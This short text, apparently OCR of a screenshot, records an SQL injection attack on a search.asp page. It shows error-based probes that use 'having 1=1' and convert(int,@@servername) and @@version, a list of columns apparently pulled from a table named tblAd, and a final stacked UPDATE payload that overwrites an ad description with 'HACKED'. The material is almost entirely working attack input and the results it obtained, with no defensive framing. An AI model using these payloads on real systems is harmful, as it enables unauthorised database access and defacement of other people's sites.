
search.asp?sort=ni&category=&categoryname=&kwsearc
h=&nsearch='having 1=1--
search.asp?sort=ni&category=&categoryname=&kwsearc
h=&nsearch=1' or 1=convert(int,@@servername)--
search.asp?sort=ni&category=&categoryname=&kwsearc
h=&nsearch=1' or 1=convert(int,@@version)--
tblAd.id
tblAd.aspectratio
tblAd.title
tblAd.imagepath
tblAd.startdate
tblAd.enddate
tblAd.id_seller
tblAd.descr
-1' UPDATE tblAd set descr= 'HACKED' Where(ID= '1');-